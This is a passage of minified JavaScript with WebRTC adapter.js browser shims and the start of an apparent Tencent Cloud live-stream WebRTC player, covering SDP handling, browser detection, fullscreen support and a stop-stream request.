r;e[n].type={inboundrtp:"inbound-rtp",outboundrtp:"outbound-rtp",candidatepair:"candidate-pair",localcandidate:"local-candidate",remotecandidate:"remote-candidate"}[(r=e[n]).type]||r.type,t.set(n,e[n])})),t}))}}}));var o=["createOffer","createAnswer"];return o.forEach((function(e){var t=i.prototype[e];i.prototype[e]=function(){var e=arguments;return"function"==typeof e[0]||"function"==typeof e[1]?t.apply(this,[arguments[2]]).then((function(t){"function"==typeof e[0]&&e[0].apply(null,[t])}),(function(t){"function"==typeof e[1]&&e[1].apply(null,[t])})):t.apply(this,arguments)}})),(o=["setLocalDescription","setRemoteDescription","addIceCandidate"]).forEach((function(e){var t=i.prototype[e];i.prototype[e]=function(){var e=arguments;return"function"==typeof e[1]||"function"==typeof e[2]?t.apply(this,arguments).then((function(){"function"==typeof e[1]&&e[1].apply(null)}),(function(t){"function"==typeof e[2]&&e[2].apply(null,[t])})):t.apply(this,arguments)}})),["getStats"].forEach((function(e){var t=i.prototype[e];i.prototype[e]=function(){var e=arguments;return"function"==typeof e[1]?t.apply(this,arguments).then((function(){"function"==typeof e[1]&&e[1].apply(null)})):t.apply(this,arguments)}})),i};function j(e){const t=e&&e.navigator,n=t.mediaDevices.getUserMedia.bind(t.mediaDevices);t.mediaDevices.getUserMedia=function(e){return n(e).catch((e=>Promise.reject(function(e){return{name:{PermissionDeniedError:"NotAllowedError"}[e.name]||e.name,message:e.message,constraint:e.constraint,toString(){return this.name}}}(e))))}}function N(e){"getDisplayMedia"in e.navigator&&e.navigator.mediaDevices&&(e.navigator.mediaDevices&&"getDisplayMedia"in e.navigator.mediaDevices||(e.navigator.mediaDevices.getDisplayMedia=e.navigator.getDisplayMedia.bind(e.navigator)))}function F(e,t){if(e.RTCIceGatherer&&(e.RTCIceCandidate||(e.RTCIceCandidate=function(e){return e}),e.RTCSessionDescription||(e.RTCSessionDescription=function(e){return e}),t.version<15025)){const t=Object.getOwnPropertyDescriptor(e.MediaStreamTrack.prototype,"enabled");Object.defineProperty(e.MediaStreamTrack.prototype,"enabled",{set(e){t.set.call(this,e);const n=new Event("enabled");n.enabled=e,this.dispatchEvent(n)}})}e.RTCRtpSender&&!("dtmf"in e.RTCRtpSender.prototype)&&Object.defineProperty(e.RTCRtpSender.prototype,"dtmf",{get(){return void 0===this._dtmf&&("audio"===this.track.kind?this._dtmf=new e.RTCDtmfSender(this):"video"===this.track.kind&&(this._dtmf=null)),this._dtmf}}),e.RTCDtmfSender&&!e.RTCDTMFSender&&(e.RTCDTMFSender=e.RTCDtmfSender);const n=M(e,t.version);e.RTCPeerConnection=function(e){return e&&e.iceServers&&(e.iceServers=function(e,t){let n=!1;return(e=JSON.parse(JSON.stringify(e))).filter((e=>{if(e&&(e.urls||e.url)){let t=e.urls||e.url;e.url&&!e.urls&&u("RTCIceServer.url","RTCIceServer.urls");const r="string"==typeof t;return r&&(t=[t]),t=t.filter((e=>{if(0===e.indexOf("stun:"))return!1;const t=e.startsWith("turn")&&!e.startsWith("turn:[")&&e.includes("transport=udp");return t&&!n?(n=!0,!0):t&&!n})),delete e.url,e.urls=r?t[0]:t,!!t.length}}))}(e.iceServers,t.version),l("ICE servers after filtering:",e.iceServers)),new n(e)},e.RTCPeerConnection.prototype=n.prototype}function V(e){e.RTCRtpSender&&!("replaceTrack"in e.RTCRtpSender.prototype)&&(e.RTCRtpSender.prototype.replaceTrack=e.RTCRtpSender.prototype.setTrack)}var U=Object.freeze({__proto__:null,shimPeerConnection:F,shimReplaceTrack:V,shimGetUserMedia:j,shimGetDisplayMedia:N});function B(e,t){const n=e&&e.navigator,r=e&&e.MediaStreamTrack;if(n.getUserMedia=function(e,t,r){u("navigator.getUserMedia","navigator.mediaDevices.getUserMedia"),n.mediaDevices.getUserMedia(e).then(t,r)},!(t.version>55&&"autoGainControl"in n.mediaDevices.getSupportedConstraints())){const e=function(e,t,n){t in e&&!(n in e)&&(e[n]=e[t],delete e[t])},t=n.mediaDevices.getUserMedia.bind(n.mediaDevices);if(n.mediaDevices.getUserMedia=function(n){return"object"==typeof n&&"object"==typeof n.audio&&(n=JSON.parse(JSON.stringify(n)),e(n.audio,"autoGainControl","mozAutoGainControl"),e(n.audio,"noiseSuppression","mozNoiseSuppression")),t(n)},r&&r.prototype.getSettings){const t=r.prototype.getSettings;r.prototype.getSettings=function(){const n=t.apply(this,arguments);return e(n,"mozAutoGainControl","autoGainControl"),e(n,"mozNoiseSuppression","noiseSuppression"),n}}if(r&&r.prototype.applyConstraints){const t=r.prototype.applyConstraints;r.prototype.applyConstraints=function(n){return"audio"===this.kind&&"object"==typeof n&&(n=JSON.parse(JSON.stringify(n)),e(n,"autoGainControl","mozAutoGainControl"),e(n,"noiseSuppression","mozNoiseSuppression")),t.apply(this,[n])}}}}function G(e){"object"==typeof e&&e.RTCTrackEvent&&"receiver"in e.RTCTrackEvent.prototype&&!("transceiver"in e.RTCTrackEvent.prototype)&&Object.defineProperty(e.RTCTrackEvent.prototype,"transceiver",{get(){return{receiver:this.receiver}}})}function z(e,t){if("object"!=typeof e||!e.RTCPeerConnection&&!e.mozRTCPeerConnection)return;!e.RTCPeerConnection&&e.mozRTCPeerConnection&&(e.RTCPeerConnection=e.mozRTCPeerConnection),t.version<53&&["setLocalDescription","setRemoteDescription","addIceCandidate"].forEach((function(t){const n=e.RTCPeerConnection.prototype[t],r={[t](){return arguments[0]=new("addIceCandidate"===t?e.RTCIceCandidate:e.RTCSessionDescription)(arguments[0]),n.apply(this,arguments)}};e.RTCPeerConnection.prototype[t]=r[t]}));const n={inboundrtp:"inbound-rtp",outboundrtp:"outbound-rtp",candidatepair:"candidate-pair",localcandidate:"local-candidate",remotecandidate:"remote-candidate"},r=e.RTCPeerConnection.prototype.getStats;e.RTCPeerConnection.prototype.getStats=function(){const[e,i,o]=arguments;return r.apply(this,[e||null]).then((e=>{if(t.version<53&&!i)try{e.forEach((e=>{e.type=n[e.type]||e.type}))}catch(t){if("TypeError"!==t.name)throw t;e.forEach(((t,r)=>{e.set(r,Object.assign({},t,{type:n[t.type]||t.type}))}))}return e})).then(i,o)}}function Y(e){if("object"!=typeof e||!e.RTCPeerConnection||!e.RTCRtpSender)return;if(e.RTCRtpSender&&"getStats"in e.RTCRtpSender.prototype)return;const t=e.RTCPeerConnection.prototype.getSenders;t&&(e.RTCPeerConnection.prototype.getSenders=function(){const e=t.apply(this,[]);return e.forEach((e=>e._pc=this)),e});const n=e.RTCPeerConnection.prototype.addTrack;n&&(e.RTCPeerConnection.prototype.addTrack=function(){const e=n.apply(this,arguments);return e._pc=this,e}),e.RTCRtpSender.prototype.getStats=function(){return this.track?this._pc.getStats(this.track):Promise.resolve(new Map)}}function J(e){if("object"!=typeof e||!e.RTCPeerConnection||!e.RTCRtpSender)return;if(e.RTCRtpSender&&"getStats"in e.RTCRtpReceiver.prototype)return;const t=e.RTCPeerConnection.prototype.getReceivers;t&&(e.RTCPeerConnection.prototype.getReceivers=function(){const e=t.apply(this,[]);return e.forEach((e=>e._pc=this)),e}),c(e,"track",(e=>(e.receiver._pc=e.srcElement,e))),e.RTCRtpReceiver.prototype.getStats=function(){return this._pc.getStats(this.track)}}function q(e){e.RTCPeerConnection&&!("removeStream"in e.RTCPeerConnection.prototype)&&(e.RTCPeerConnection.prototype.removeStream=function(e){u("removeStream","removeTrack"),this.getSenders().forEach((t=>{t.track&&e.getTracks().includes(t.track)&&this.removeTrack(t)}))})}function W(e){e.DataChannel&&!e.RTCDataChannel&&(e.RTCDataChannel=e.DataChannel)}function H(e){if("object"!=typeof e||!e.RTCPeerConnection)return;const t=e.RTCPeerConnection.prototype.addTransceiver;t&&(e.RTCPeerConnection.prototype.addTransceiver=function(){this.setParametersPromises=[];const e=arguments[1],n=e&&"sendEncodings"in e;n&&e.sendEncodings.forEach((e=>{if("rid"in e){if(!/^[a-z0-9]{0,16}$/i.test(e.rid))throw new TypeError("Invalid RID value provided.")}if("scaleResolutionDownBy"in e&&!(parseFloat(e.scaleResolutionDownBy)>=1))throw new RangeError("scale_resolution_down_by must be >= 1.0");if("maxFramerate"in e&&!(parseFloat(e.maxFramerate)>=0))throw new RangeError("max_framerate must be >= 0.0")}));const r=t.apply(this,arguments);if(n){const{sender:t}=r,n=t.getParameters();(!("encodings"in n)||1===n.encodings.length&&0===Object.keys(n.encodings[0]).length)&&(n.encodings=e.sendEncodings,t.sendEncodings=e.sendEncodings,this.setParametersPromises.push(t.setParameters(n).then((()=>{delete t.sendEncodings})).catch((()=>{delete t.sendEncodings}))))}return r})}function K(e){if("object"!=typeof e||!e.RTCRtpSender)return;const t=e.RTCRtpSender.prototype.getParameters;t&&(e.RTCRtpSender.prototype.getParameters=function(){const e=t.apply(this,arguments);return"encodings"in e||(e.encodings=[].concat(this.sendEncodings||[{}])),e})}function X(e){if("object"!=typeof e||!e.RTCPeerConnection)return;const t=e.RTCPeerConnection.prototype.createOffer;e.RTCPeerConnection.prototype.createOffer=function(){return this.setParametersPromises&&this.setParametersPromises.length?Promise.all(this.setParametersPromises).then((()=>t.apply(this,arguments))).finally((()=>{this.setParametersPromises=[]})):t.apply(this,arguments)}}function $(e){if("object"!=typeof e||!e.RTCPeerConnection)return;const t=e.RTCPeerConnection.prototype.createAnswer;e.RTCPeerConnection.prototype.createAnswer=function(){return this.setParametersPromises&&this.setParametersPromises.length?Promise.all(this.setParametersPromises).then((()=>t.apply(this,arguments))).finally((()=>{this.setParametersPromises=[]})):t.apply(this,arguments)}}var Q=Object.freeze({__proto__:null,shimOnTrack:G,shimPeerConnection:z,shimSenderGetStats:Y,shimReceiverGetStats:J,shimRemoveStream:q,shimRTCDataChannel:W,shimAddTransceiver:H,shimGetParameters:K,shimCreateOffer:X,shimCreateAnswer:$,shimGetUserMedia:B,shimGetDisplayMedia:function(e,t){e.navigator.mediaDevices&&"getDisplayMedia"in e.navigator.mediaDevices||e.navigator.mediaDevices&&(e.navigator.mediaDevices.getDisplayMedia=function(n){if(!n||!n.video){const e=new DOMException("getDisplayMedia without video constraints is undefined");return e.name="NotFoundError",e.code=8,Promise.reject(e)}return!0===n.video?n.video={mediaSource:t}:n.video.mediaSource=t,e.navigator.mediaDevices.getUserMedia(n)})}});function Z(e){if("object"==typeof e&&e.RTCPeerConnection){if("getLocalStreams"in e.RTCPeerConnection.prototype||(e.RTCPeerConnection.prototype.getLocalStreams=function(){return this._localStreams||(this._localStreams=[]),this._localStreams}),!("addStream"in e.RTCPeerConnection.prototype)){const t=e.RTCPeerConnection.prototype.addTrack;e.RTCPeerConnection.prototype.addStream=function(e){this._localStreams||(this._localStreams=[]),this._localStreams.includes(e)||this._localStreams.push(e),e.getAudioTracks().forEach((n=>t.call(this,n,e))),e.getVideoTracks().forEach((n=>t.call(this,n,e)))},e.RTCPeerConnection.prototype.addTrack=function(e,...n){return n&&n.forEach((e=>{this._localStreams?this._localStreams.includes(e)||this._localStreams.push(e):this._localStreams=[e]})),t.apply(this,arguments)}}"removeStream"in e.RTCPeerConnection.prototype||(e.RTCPeerConnection.prototype.removeStream=function(e){this._localStreams||(this._localStreams=[]);const t=this._localStreams.indexOf(e);if(-1===t)return;this._localStreams.splice(t,1);const n=e.getTracks();this.getSenders().forEach((e=>{n.includes(e.track)&&this.removeTrack(e)}))})}}function ee(e){if("object"==typeof e&&e.RTCPeerConnection&&("getRemoteStreams"in e.RTCPeerConnection.prototype||(e.RTCPeerConnection.prototype.getRemoteStreams=function(){return this._remoteStreams?this._remoteStreams:[]}),!("onaddstream"in e.RTCPeerConnection.prototype))){Object.defineProperty(e.RTCPeerConnection.prototype,"onaddstream",{get(){return this._onaddstream},set(e){this._onaddstream&&(this.removeEventListener("addstream",this._onaddstream),this.removeEventListener("track",this._onaddstreampoly)),this.addEventListener("addstream",this._onaddstream=e),this.addEventListener("track",this._onaddstreampoly=e=>{e.streams.forEach((e=>{if(this._remoteStreams||(this._remoteStreams=[]),this._remoteStreams.includes(e))return;this._remoteStreams.push(e);const t=new Event("addstream");t.stream=e,this.dispatchEvent(t)}))})}});const t=e.RTCPeerConnection.prototype.setRemoteDescription;e.RTCPeerConnection.prototype.setRemoteDescription=function(){const e=this;return this._onaddstreampoly||this.addEventListener("track",this._onaddstreampoly=function(t){t.streams.forEach((t=>{if(e._remoteStreams||(e._remoteStreams=[]),e._remoteStreams.indexOf(t)>=0)return;e._remoteStreams.push(t);const n=new Event("addstream");n.stream=t,e.dispatchEvent(n)}))}),t.apply(e,arguments)}}}function te(e){if("object"!=typeof e||!e.RTCPeerConnection)return;const t=e.RTCPeerConnection.prototype,n=t.createOffer,r=t.createAnswer,i=t.setLocalDescription,o=t.setRemoteDescription,s=t.addIceCandidate;t.createOffer=function(e,t){const r=arguments.length>=2?arguments[2]:arguments[0],i=n.apply(this,[r]);return t?(i.then(e,t),Promise.resolve()):i},t.createAnswer=function(e,t){const n=arguments.length>=2?arguments[2]:arguments[0],i=r.apply(this,[n]);return t?(i.then(e,t),Promise.resolve()):i};let a=function(e,t,n){const r=i.apply(this,[e]);return n?(r.then(t,n),Promise.resolve()):r};t.setLocalDescription=a,a=function(e,t,n){const r=o.apply(this,[e]);return n?(r.then(t,n),Promise.resolve()):r},t.setRemoteDescription=a,a=function(e,t,n){const r=s.apply(this,[e]);return n?(r.then(t,n),Promise.resolve()):r},t.addIceCandidate=a}function ne(e){const t=e&&e.navigator;if(t.mediaDevices&&t.mediaDevices.getUserMedia){const e=t.mediaDevices,n=e.getUserMedia.bind(e);t.mediaDevices.getUserMedia=e=>n(re(e))}!t.getUserMedia&&t.mediaDevices&&t.mediaDevices.getUserMedia&&(t.getUserMedia=function(e,n,r){t.mediaDevices.getUserMedia(e).then(n,r)}.bind(t))}function re(e){return e&&void 0!==e.video?Object.assign({},e,{video:f(e.video)}):e}function ie(e){if(!e.RTCPeerConnection)return;const t=e.RTCPeerConnection;e.RTCPeerConnection=function(e,n){if(e&&e.iceServers){const t=[];for(let n=0;n<e.iceServers.length;n++){let r=e.iceServers[n];!r.hasOwnProperty("urls")&&r.hasOwnProperty("url")?(u("RTCIceServer.url","RTCIceServer.urls"),r=JSON.parse(JSON.stringify(r)),r.urls=r.url,delete r.url,t.push(r)):t.push(e.iceServers[n])}e.iceServers=t}return new t(e,n)},e.RTCPeerConnection.prototype=t.prototype,"generateCertificate"in t&&Object.defineProperty(e.RTCPeerConnection,"generateCertificate",{get:()=>t.generateCertificate})}function oe(e){"object"==typeof e&&e.RTCTrackEvent&&"receiver"in e.RTCTrackEvent.prototype&&!("transceiver"in e.RTCTrackEvent.prototype)&&Object.defineProperty(e.RTCTrackEvent.prototype,"transceiver",{get(){return{receiver:this.receiver}}})}function se(e){const t=e.RTCPeerConnection.prototype.createOffer;e.RTCPeerConnection.prototype.createOffer=function(e){if(e){void 0!==e.offerToReceiveAudio&&(e.offerToReceiveAudio=!!e.offerToReceiveAudio);const t=this.getTransceivers().find((e=>"audio"===e.receiver.track.kind));!1===e.offerToReceiveAudio&&t?"sendrecv"===t.direction?t.setDirection?t.setDirection("sendonly"):t.direction="sendonly":"recvonly"===t.direction&&(t.setDirection?t.setDirection("inactive"):t.direction="inactive"):!0!==e.offerToReceiveAudio||t||this.addTransceiver("audio"),void 0!==e.offerToReceiveVideo&&(e.offerToReceiveVideo=!!e.offerToReceiveVideo);const n=this.getTransceivers().find((e=>"video"===e.receiver.track.kind));!1===e.offerToReceiveVideo&&n?"sendrecv"===n.direction?n.setDirection?n.setDirection("sendonly"):n.direction="sendonly":"recvonly"===n.direction&&(n.setDirection?n.setDirection("inactive"):n.direction="inactive"):!0!==e.offerToReceiveVideo||n||this.addTransceiver("video")}return t.apply(this,arguments)}}function ae(e){"object"!=typeof e||e.AudioContext||(e.AudioContext=e.webkitAudioContext)}var ce=Object.freeze({__proto__:null,shimLocalStreamsAPI:Z,shimRemoteStreamsAPI:ee,shimCallbacksAPI:te,shimGetUserMedia:ne,shimConstraints:re,shimRTCIceServerUrls:ie,shimTrackEventTransceiver:oe,shimCreateOfferLegacy:se,shimAudioContext:ae});function de(e){if(!e.RTCIceCandidate||e.RTCIceCandidate&&"foundation"in e.RTCIceCandidate.prototype)return;const t=e.RTCIceCandidate;e.RTCIceCandidate=function(e){if("object"==typeof e&&e.candidate&&0===e.candidate.indexOf("a=")&&((e=JSON.parse(JSON.stringify(e))).candidate=e.candidate.substr(2)),e.candidate&&e.candidate.length){const n=new t(e),r=D.parseCandidate(e.candidate),i=Object.assign(n,r);return i.toJSON=function(){return{candidate:i.candidate,sdpMid:i.sdpMid,sdpMLineIndex:i.sdpMLineIndex,usernameFragment:i.usernameFragment}},i}return new t(e)},e.RTCIceCandidate.prototype=t.prototype,c(e,"icecandidate",(t=>(t.candidate&&Object.defineProperty(t,"candidate",{value:new e.RTCIceCandidate(t.candidate),writable:"false"}),t)))}function pe(e,t){if(!e.RTCPeerConnection)return;"sctp"in e.RTCPeerConnection.prototype||Object.defineProperty(e.RTCPeerConnection.prototype,"sctp",{get(){return void 0===this._sctp?null:this._sctp}});const n=function(e){if(!e||!e.sdp)return!1;const t=D.splitSections(e.sdp);return t.shift(),t.some((e=>{const t=D.parseMLine(e);return t&&"application"===t.kind&&-1!==t.protocol.indexOf("SCTP")}))},r=function(e){const t=e.sdp.match(/mozilla...THIS_IS_SDPARTA-(\d+)/);if(null===t||t.length<2)return-1;const n=parseInt(t[1],10);return n!=n?-1:n},i=function(e){let n=65536;return"firefox"===t.browser&&(n=t.version<57?-1===e?16384:2147483637:t.version<60?57===t.version?65535:65536:2147483637),n},o=function(e,n){let r=65536;"firefox"===t.browser&&57===t.version&&(r=65535);const i=D.matchPrefix(e.sdp,"a=max-message-size:");return i.length>0?r=parseInt(i[0].substr(19),10):"firefox"===t.browser&&-1!==n&&(r=2147483637),r},s=e.RTCPeerConnection.prototype.setRemoteDescription;e.RTCPeerConnection.prototype.setRemoteDescription=function(){if(this._sctp=null,"chrome"===t.browser&&t.version>=76){const{sdpSemantics:e}=this.getConfiguration();"plan-b"===e&&Object.defineProperty(this,"sctp",{get(){return void 0===this._sctp?null:this._sctp},enumerable:!0,configurable:!0})}if(n(arguments[0])){const e=r(arguments[0]),t=i(e),n=o(arguments[0],e);let s;s=0===t&&0===n?Number.POSITIVE_INFINITY:0===t||0===n?Math.max(t,n):Math.min(t,n);const a={};Object.defineProperty(a,"maxMessageSize",{get:()=>s}),this._sctp=a}return s.apply(this,arguments)}}function le(e){if(!e.RTCPeerConnection||!("createDataChannel"in e.RTCPeerConnection.prototype))return;function t(e,t){const n=e.send;e.send=function(){const r=arguments[0],i=r.length||r.size||r.byteLength;if("open"===e.readyState&&t.sctp&&i>t.sctp.maxMessageSize)throw new TypeError("Message too large (can send a maximum of "+t.sctp.maxMessageSize+" bytes)");return n.apply(e,arguments)}}const n=e.RTCPeerConnection.prototype.createDataChannel;e.RTCPeerConnection.prototype.createDataChannel=function(){const e=n.apply(this,arguments);return t(e,this),e},c(e,"datachannel",(e=>(t(e.channel,e.target),e)))}function ue(e){if(!e.RTCPeerConnection||"connectionState"in e.RTCPeerConnection.prototype)return;const t=e.RTCPeerConnection.prototype;Object.defineProperty(t,"connectionState",{get(){return{completed:"connected",checking:"connecting"}[this.iceConnectionState]||this.iceConnectionState},enumerable:!0,configurable:!0}),Object.defineProperty(t,"onconnectionstatechange",{get(){return this._onconnectionstatechange||null},set(e){this._onconnectionstatechange&&(this.removeEventListener("connectionstatechange",this._onconnectionstatechange),delete this._onconnectionstatechange),e&&this.addEventListener("connectionstatechange",this._onconnectionstatechange=e)},enumerable:!0,configurable:!0}),["setLocalDescription","setRemoteDescription"].forEach((e=>{const n=t[e];t[e]=function(){return this._connectionstatechangepoly||(this._connectionstatechangepoly=e=>{const t=e.target;if(t._lastConnectionState!==t.connectionState){t._lastConnectionState=t.connectionState;const n=new Event("connectionstatechange",e);t.dispatchEvent(n)}return e},this.addEventListener("iceconnectionstatechange",this._connectionstatechangepoly)),n.apply(this,arguments)}}))}function he(e,t){if(!e.RTCPeerConnection)return;if("chrome"===t.browser&&t.version>=71)return;if("safari"===t.browser&&t.version>=605)return;const n=e.RTCPeerConnection.prototype.setRemoteDescription;e.RTCPeerConnection.prototype.setRemoteDescription=function(t){if(t&&t.sdp&&-1!==t.sdp.indexOf("\na=extmap-allow-mixed")){const n=t.sdp.split("\n").filter((e=>"a=extmap-allow-mixed"!==e.trim())).join("\n");e.RTCSessionDescription&&t instanceof e.RTCSessionDescription?arguments[0]=new e.RTCSessionDescription({type:t.type,sdp:n}):t.sdp=n}return n.apply(this,arguments)}}function fe(e,t){if(!e.RTCPeerConnection||!e.RTCPeerConnection.prototype)return;const n=e.RTCPeerConnection.prototype.addIceCandidate;n&&0!==n.length&&(e.RTCPeerConnection.prototype.addIceCandidate=function(){return arguments[0]?("chrome"===t.browser&&t.version<78||"firefox"===t.browser&&t.version<68||"safari"===t.browser)&&arguments[0]&&""===arguments[0].candidate?Promise.resolve():n.apply(this,arguments):(arguments[1]&&arguments[1].apply(null),Promise.resolve())})}var me=Object.freeze({__proto__:null,shimRTCIceCandidate:de,shimMaxMessageSize:pe,shimSendThrowTypeError:le,shimConnectionState:ue,removeExtmapAllowMixed:he,shimAddIceCandidateNullOrEmpty:fe});const ve=function({window:e}={},t={shimChrome:!0,shimFirefox:!0,shimEdge:!0,shimSafari:!0}){const n=l,r=function(e){const t={browser:null,version:null};if(void 0===e||!e.navigator)return t.browser="Not a browser.",t;const{navigator:n}=e;if(n.mozGetUserMedia)t.browser="firefox",t.version=a(n.userAgent,/Firefox\/(\d+)\./,1);else if(n.webkitGetUserMedia||!1===e.isSecureContext&&e.webkitRTCPeerConnection&&!e.RTCIceGatherer)t.browser="chrome",t.version=a(n.userAgent,/Chrom(e|ium)\/(\d+)\./,2);else if(n.mediaDevices&&n.userAgent.match(/Edge\/(\d+).(\d+)$/))t.browser="edge",t.version=a(n.userAgent,/Edge\/(\d+).(\d+)$/,2);else{if(!e.RTCPeerConnection||!n.userAgent.match(/AppleWebKit\/(\d+)\./))return t.browser="Not a supported browser.",t;t.browser="safari",t.version=a(n.userAgent,/AppleWebKit\/(\d+)\./,1),t.supportsUnifiedPlan=e.RTCRtpTransceiver&&"currentDirection"in e.RTCRtpTransceiver.prototype}return t}(e),i={browserDetails:r,commonShim:me,extractVersion:a,disableLog:d,disableWarnings:p};switch(r.browser){case"chrome":if(!k||!w||!t.shimChrome)return n("Chrome shim is not included in this adapter release."),i;if(null===r.version)return n("Chrome shim can not determine version, not shimming."),i;n("adapter.js shimming chrome."),i.browserShim=k,fe(e,r),g(e,r),C(e),w(e,r),S(e),P(e,r),T(e),E(e),b(e),_(e,r),de(e),ue(e),pe(e,r),le(e),he(e,r);break;case"firefox":if(!Q||!z||!t.shimFirefox)return n("Firefox shim is not included in this adapter release."),i;n("adapter.js shimming firefox."),i.browserShim=Q,fe(e,r),B(e,r),z(e,r),G(e),q(e),Y(e),J(e),W(e),H(e),K(e),X(e),$(e),de(e),ue(e),pe(e,r),le(e);break;case"edge":if(!U||!F||!t.shimEdge)return n("MS edge shim is not included in this adapter release."),i;n("adapter.js shimming edge."),i.browserShim=U,j(e),N(e),F(e,r),V(e),pe(e,r),le(e);break;case"safari":if(!ce||!t.shimSafari)return n("Safari shim is not included in this adapter release."),i;n("adapter.js shimming safari."),i.browserShim=ce,fe(e,r),ie(e),se(e),te(e),Z(e),ee(e),oe(e),ne(e),ae(e),de(e),pe(e,r),le(e),he(e,r);break;default:n("Unsupported browser!")}return i}({window:"undefined"==typeof window?void 0:window});var ye,ge,Ce,Se,Te,Ee="max-width:100%;max-height:100%;object-fit:contain;display:block;margin:0 auto;";!function(e){e[e.DISCONNECTED=0]="DISCONNECTED",e[e.CONNECTING=1]="CONNECTING",e[e.ESTABLISHED=2]="ESTABLISHED"}(ye||(ye={})),function(e){e[e.FAILURE=-1]="FAILURE",e[e.SUCCESS=0]="SUCCESS"}(ge||(ge={})),function(e){e[e.NEED_RECONNECT=-1]="NEED_RECONNECT",e[e.MANUAL_CLOSE=0]="MANUAL_CLOSE"}(Ce||(Ce={})),function(e){e[e.SEND=0]="SEND",e[e.RECEIVE=1]="RECEIVE"}(Se||(Se={})),function(e){e[e.PLAY_EVT_STREAM_BEGIN=1001]="PLAY_EVT_STREAM_BEGIN",e[e.PLAY_EVT_SERVER_CONNECTED=1002]="PLAY_EVT_SERVER_CONNECTED",e[e.PLAY_EVT_PLAY_BEGIN=1003]="PLAY_EVT_PLAY_BEGIN",e[e.PLAY_EVT_PLAY_STOP=1004]="PLAY_EVT_PLAY_STOP",e[e.PLAY_EVT_SERVER_RECONNECT=1005]="PLAY_EVT_SERVER_RECONNECT",e[e.PLAY_EVT_STREAM_EMPTY=1006]="PLAY_EVT_STREAM_EMPTY",e[e.PLAY_ERR_WEBRTC_FAIL=-2001]="PLAY_ERR_WEBRTC_FAIL",e[e.PLAY_ERR_REQUEST_PULL_FAIL=-2002]="PLAY_ERR_REQUEST_PULL_FAIL",e[e.PLAY_ERR_PLAY_FAIL=-2003]="PLAY_ERR_PLAY_FAIL",e[e.PLAY_ERR_SERVER_DISCONNECT=-2004]="PLAY_ERR_SERVER_DISCONNECT",e[e.PLAY_ERR_DECODE_FAIL=-2005]="PLAY_ERR_DECODE_FAIL"}(Te||(Te={}));var be,Re,Pe,we=/tbs\/(\d+) /i,_e=/OS (\d+)_(\d+)_?(\d+)?/,ke=we.test(navigator.userAgent),De=/firefox\/(\d+)\./i.test(navigator.userAgent),xe=/UCBrowser\/(\d+)\./i.test(navigator.userAgent),Ie=/safari\/(\d+)\./i.test(navigator.userAgent)&&!/chrome\/(\d+)\./i.test(navigator.userAgent),Oe=/iPhone|iPad|iOS/i.test(navigator.userAgent),Le=function(){var e=navigator.userAgent.match(_e);return e&&[parseInt(e[1],10),parseInt(e[2],10),parseInt(e[3]||"0",10)]||[]},Ae=function(e){var t=/^(?:webrtc:\/\/)(?:[0-9.\-A-Za-z_]+)(?:\/)(?:[0-9.\-A-Za-z_]+)(?:\/)([^?#]*)(?:\?*)(?:[^?#]*)/.exec(e);return t?t[1]:null},Me="https://overseas-webrtc.liveplay.myqcloud.com/webrtc/v1",je=function(e,t){return fetch(e,{body:JSON.stringify(t),cache:"no-cache",credentials:"same-origin",headers:{"content-type":"application/json"},method:"POST",mode:"cors"}).then((function(e){return e.json()}))},Ne=function(e){return t(void 0,void 0,void 0,(function(){var t,r,i;return n(this,(function(n){switch(n.label){case 0:return Me+"/stopstream",[4,je("https://overseas-webrtc.liveplay.myqcloud.com/webrtc/v1/stopstream",e)];case 1:if(t=n.sent(),r=t.errcode,i=t.errmsg,0!==r)throw new Error("stop stream failed, errCode:"+r+", errmsg:"+i);return[2,t]}}))}))},Fe={},Ve=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],Ue=Ve[0];try{for(var Be=function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&r>=e.length&&(e=void 0),{value:e&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}(Ve),Ge=Be.next();!Ge.done;Ge=Be.next()){var ze=Ge.value;if(ze[1]in document){Pe=ze;break}}}catch(e){be={error:e}}finally{try{Ge&&!Ge.done&&(Re=Be.return)&&Re.call(Be)}finally{if(be)throw be.error}}if(Pe)for(var Ye=0;Ye<Pe.length;Ye++)Fe[Ue[Ye]]=Pe[Ye];var Je=function(e){if("function"==typeof e.webkitEnterFullScreen){var t=navigator.userAgent||"";if(/Android/.test(t)||!/Chrome|Mac OS X 10.5/.test(t))return!0}return!1},qe=function(e){if(!De)return e;var t=e.split("\r\n"),n=[],i=[];t.forEach((function(e){var t=e.toLowerCase();t.includes("a=rtpmap")&&t.includes("h264")&&n.push(e)})),n.length>1&&i.push.apply(i,function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(r(arguments[t]));return e}(n.slice(1)));var o=i.map((function(e){var t=/a=rtpmap:(\d+)\s/.exec(e);return t&&t.length>1?t[1]:null})).filter((function(e){return null!==e})),s=[];return t.forEach((function(e){var t=e;if(e.includes("a=setup")&&(t="a=setup:passive"),(e.includes("m=audio")||e.includes("m=video"))&&(t=e.split(" ").filter((function(e,t){return t<3||!o.includes(e)})).join(" ")),e.includes("a=fmtp")||e.includes("a=rtcp-fb")||e.includes("a=rtpmap")){var n=/a=(?:fmtp|rtcp-fb|rtpmap):(\d+)\s/.exec(e);if(n&&n.length>1&&o.includes(n[1]))return}s.push(t)})),s.join("\r\n")},We=function(){function 